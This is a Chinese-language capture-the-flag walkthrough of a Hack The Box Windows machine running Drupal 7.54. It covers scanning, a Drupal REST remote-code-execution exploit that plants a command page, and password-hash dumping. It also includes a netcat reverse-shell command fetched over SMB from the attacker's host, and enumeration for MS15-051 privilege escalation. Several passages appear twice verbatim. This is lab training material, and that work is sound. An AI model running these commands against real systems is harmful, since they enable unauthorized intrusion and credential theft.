

nmap scan

#### port explore

80:80端口是一个认证登陆界面,可以注册新用户,但是注册新用户会发送一封邮件到你的邮箱,这是一个内网靶场,故不会是通过这种方法注册一个新用户

135:一般认为是rpc服务的端口,可以尝试用rpcclient连接测试

`rpcclient -U "" -N 10.10.10.9`

但是登录失败

#### 目录扫描

目录扫描时发现一个changelog.txt,其中所记录的最新的durpal是7.54,所以可以合理怀疑该系统的版本应该是7.54

`dirsearch -u 10.10.10.9 -e php -x 403,404 -t 50`



searchsploit drupal 7可以搜到几个需要认证后的代码执行和一个7.x版本的通用远程代码执行

该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞

#### port explore

80:80端口是一个认证登陆界面,可以注册新用户,但是注册新用户会发送一封邮件到你的邮箱,这是一个内网靶场,故不会是通过这种方法注册一个新用户

135:一般认为是rpc服务的端口,可以尝试用rpcclient连接测试

`rpcclient -U "" -N 10.10.10.9`

但是登录失败

#### 目录扫描

目录扫描时发现一个changelog.txt,其中所记录的最新的durpal是7.54,所以可以合理怀疑该系统的版本应该是7.54

`dirsearch -u 10.10.10.9 -e php -x 403,404 -t 50`

searchsploit drupal 7可以搜到几个需要认证后的代码执行和一个7.x版本的通用远程代码执行

该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞



将上面的替换成目标网址和目标endpoint_path



将写入的文件内容替换为``



利用php执行41564.php

将上面的替换成目标网址和目标endpoint_path

将写入的文件内容替换为``

利用php执行41564.php



得到session和user的json文件

得到session和user的json文件

用hashcat尝试破解一下admin的登陆密码,但是很慢

用hashcat尝试破解一下admin的登陆密码,但是很慢

既然我们有了一个可以执行cmd的php页面,那么我们可以尝试让它下载nc并与我们建立连接

既然我们有了一个可以执行cmd的php页面,那么我们可以尝试让它下载nc并与我们建立连接



#### user

用smbserver共享nc并让目标机器访问该文件并使用nc连接到本机

`?cmd=\\10.10.14.5\share\nc.exe -e cmd 10.10.14.5 8888`

#### user

用smbserver共享nc并让目标机器访问该文件并使用nc连接到本机

`?cmd=\\10.10.14.5\share\nc.exe -e cmd 10.10.14.5 8888`





传一个sherlock进行漏洞信息收集

`powershell.exe -exec bypass -Command "& {Import-Module C:\inetpub\drupal-7.54\Sherlock.ps1;Find-AllVulns}`

传一个sherlock进行漏洞信息收集

`powershell.exe -exec bypass -Command "& {Import-Module C:\inetpub\drupal-7.54\Sherlock.ps1;Find-AllVulns}`



可以尝试利用MS15-051

可以尝试利用MS15-051